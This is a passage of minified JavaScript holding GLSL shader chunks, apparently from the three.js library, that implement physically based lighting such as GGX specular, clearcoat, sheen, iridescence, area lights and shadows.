clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;\n\t#endif\n\tmaterial.clearcoat = saturate( material.clearcoat );\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_DISPERSION\n\tmaterial.dispersion = dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tmaterial.iridescence = iridescence;\n\tmaterial.iridescenceIOR = iridescenceIOR;\n\t#ifdef USE_IRIDESCENCEMAP\n\t\tmaterial.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;\n\t#endif\n\t#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\t\tmaterial.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;\n\t#else\n\t\tmaterial.iridescenceThickness = iridescenceThicknessMaximum;\n\t#endif\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheenColor;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tmaterial.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;\n\t#endif\n\tmaterial.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tmaterial.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\t#ifdef USE_ANISOTROPYMAP\n\t\tmat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );\n\t\tvec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;\n\t\tvec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;\n\t#else\n\t\tvec2 anisotropyV = anisotropyVector;\n\t#endif\n\tmaterial.anisotropy = length( anisotropyV );\n\tif( material.anisotropy == 0.0 ) {\n\t\tanisotropyV = vec2( 1.0, 0.0 );\n\t} else {\n\t\tanisotropyV /= material.anisotropy;\n\t\tmaterial.anisotropy = saturate( material.anisotropy );\n\t}\n\tmaterial.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );\n\tmaterial.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;\n\tmaterial.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3 diffuseColor;\n\tfloat roughness;\n\tvec3 specularColor;\n\tfloat specularF90;\n\tfloat dispersion;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat clearcoat;\n\t\tfloat clearcoatRoughness;\n\t\tvec3 clearcoatF0;\n\t\tfloat clearcoatF90;\n\t#endif\n\t#ifdef USE_IRIDESCENCE\n\t\tfloat iridescence;\n\t\tfloat iridescenceIOR;\n\t\tfloat iridescenceThickness;\n\t\tvec3 iridescenceFresnel;\n\t\tvec3 iridescenceF0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tvec3 sheenColor;\n\t\tfloat sheenRoughness;\n\t#endif\n\t#ifdef IOR\n\t\tfloat ior;\n\t#endif\n\t#ifdef USE_TRANSMISSION\n\t\tfloat transmission;\n\t\tfloat transmissionAlpha;\n\t\tfloat thickness;\n\t\tfloat attenuationDistance;\n\t\tvec3 attenuationColor;\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat anisotropy;\n\t\tfloat alphaT;\n\t\tvec3 anisotropyT;\n\t\tvec3 anisotropyB;\n\t#endif\n};\nvec3 clearcoatSpecularDirect = vec3( 0.0 );\nvec3 clearcoatSpecularIndirect = vec3( 0.0 );\nvec3 sheenSpecularDirect = vec3( 0.0 );\nvec3 sheenSpecularIndirect = vec3(0.0 );\nvec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {\n    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );\n    float x2 = x * x;\n    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );\n    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );\n}\nfloat V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\n#ifdef USE_ANISOTROPY\n\tfloat V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {\n\t\tfloat gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );\n\t\tfloat gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );\n\t\tfloat v = 0.5 / ( gv + gl );\n\t\treturn saturate(v);\n\t}\n\tfloat D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {\n\t\tfloat a2 = alphaT * alphaB;\n\t\thighp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );\n\t\thighp float v2 = dot( v, v );\n\t\tfloat w2 = a2 / v2;\n\t\treturn RECIPROCAL_PI * a2 * pow2 ( w2 );\n\t}\n#endif\n#ifdef USE_CLEARCOAT\n\tvec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {\n\t\tvec3 f0 = material.clearcoatF0;\n\t\tfloat f90 = material.clearcoatF90;\n\t\tfloat roughness = material.clearcoatRoughness;\n\t\tfloat alpha = pow2( roughness );\n\t\tvec3 halfDir = normalize( lightDir + viewDir );\n\t\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\t\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\t\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\t\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\t\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t\treturn F * ( V * D );\n\t}\n#endif\nvec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {\n\tvec3 f0 = material.specularColor;\n\tfloat f90 = material.specularF90;\n\tfloat roughness = material.roughness;\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( f0, f90, dotVH );\n\t#ifdef USE_IRIDESCENCE\n\t\tF = mix( F, material.iridescenceFresnel, material.iridescence );\n\t#endif\n\t#ifdef USE_ANISOTROPY\n\t\tfloat dotTL = dot( material.anisotropyT, lightDir );\n\t\tfloat dotTV = dot( material.anisotropyT, viewDir );\n\t\tfloat dotTH = dot( material.anisotropyT, halfDir );\n\t\tfloat dotBL = dot( material.anisotropyB, lightDir );\n\t\tfloat dotBV = dot( material.anisotropyB, viewDir );\n\t\tfloat dotBH = dot( material.anisotropyB, halfDir );\n\t\tfloat V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );\n\t\tfloat D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );\n\t#else\n\t\tfloat V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\t\tfloat D = D_GGX( alpha, dotNH );\n\t#endif\n\treturn F * ( V * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie( float roughness, float dotNH ) {\n\tfloat alpha = pow2( roughness );\n\tfloat invAlpha = 1.0 / alpha;\n\tfloat cos2h = dotNH * dotNH;\n\tfloat sin2h = max( 1.0 - cos2h, 0.0078125 );\n\treturn ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );\n}\nfloat V_Neubelt( float dotNV, float dotNL ) {\n\treturn saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );\n}\nvec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNL = saturate( dot( normal, lightDir ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat D = D_Charlie( sheenRoughness, dotNH );\n\tfloat V = V_Neubelt( dotNV, dotNL );\n\treturn sheenColor * ( D * V );\n}\n#endif\nfloat IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat r2 = roughness * roughness;\n\tfloat a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;\n\tfloat b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;\n\tfloat DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );\n\treturn saturate( DG * RECIPROCAL_PI );\n}\nvec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;\n\treturn fab;\n}\nvec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\treturn specularColor * fab.x + specularF90 * fab.y;\n}\n#ifdef USE_IRIDESCENCE\nvoid computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#else\nvoid computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n#endif\n\tvec2 fab = DFGApprox( normal, viewDir, roughness );\n\t#ifdef USE_IRIDESCENCE\n\t\tvec3 Fr = mix( specularColor, iridescenceF0, iridescence );\n\t#else\n\t\tvec3 Fr = specularColor;\n\t#endif\n\tvec3 FssEss = Fr * fab.x + specularF90 * fab.y;\n\tfloat Ess = fab.x + fab.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = Fr + ( 1.0 - Fr ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometryNormal;\n\t\tvec3 viewDir = geometryViewDir;\n\t\tvec3 position = geometryPosition;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.roughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = dotNLcc * directLight.color;\n\t\tclearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );\n\t#endif\n\treflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );\n\t#endif\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\t#ifdef USE_IRIDESCENCE\n\t\tcomputeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );\n\t#else\n\t\tcomputeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );\n\t#endif\n\tvec3 totalScattering = singleScattering + multiScattering;\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );\n\treflectedLight.indirectSpecular += radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nvec3 geometryPosition = - vViewPosition;\nvec3 geometryNormal = normal;\nvec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\nvec3 geometryClearcoatNormal = vec3( 0.0 );\n#ifdef USE_CLEARCOAT\n\tgeometryClearcoatNormal = clearcoatNormal;\n#endif\n#ifdef USE_IRIDESCENCE\n\tfloat dotNVi = saturate( dot( normal, geometryViewDir ) );\n\tif ( material.iridescenceThickness == 0.0 ) {\n\t\tmaterial.iridescence = 0.0;\n\t} else {\n\t\tmaterial.iridescence = saturate( material.iridescence );\n\t}\n\tif ( material.iridescence > 0.0 ) {\n\t\tmaterial.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );\n\t\tmaterial.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );\n\t}\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointLightInfo( pointLight, geometryPosition, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tvec4 spotColor;\n\tvec3 spotLightCoord;\n\tbool inSpotLightMap;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotLightInfo( spotLight, geometryPosition, directLight );\n\t\t#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX\n\t\t#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS\n\t\t#else\n\t\t#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#endif\n\t\t#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )\n\t\t\tspotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;\n\t\t\tinSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );\n\t\t\tspotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );\n\t\t\tdirectLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;\n\t\t#endif\n\t\t#undef SPOT_LIGHT_MAP_INDEX\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalLightInfo( directionalLight, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#if defined( USE_LIGHT_PROBES )\n\t\tirradiance += getLightProbeIrradiance( lightProbe, geometryNormal );\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\tvec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getIBLIrradiance( geometryNormal );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\t#ifdef USE_ANISOTROPY\n\t\tradiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );\n\t#else\n\t\tradiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tgl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvFragDepth = 1.0 + gl_Position.w;\n\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 sampledDiffuseColor = texture2D( map, vMapUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\tsampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );\n\t\n\t#endif\n\tdiffuseColor *= sampledDiffuseColor;\n#endif",map_pars_fragment:"#ifdef 